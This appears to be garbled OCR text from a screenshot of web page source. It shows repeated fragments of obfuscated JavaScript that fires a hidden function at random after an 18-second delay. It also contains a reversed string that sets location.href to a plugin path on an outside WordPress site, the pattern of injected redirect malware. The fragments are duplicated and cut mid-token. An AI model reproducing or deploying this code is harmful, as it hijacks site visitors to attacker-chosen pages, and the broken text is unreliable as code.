
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
ve
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/r
c=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom(
* 6);if (c==3){var delay =
18000;setTimeout($mkD(0),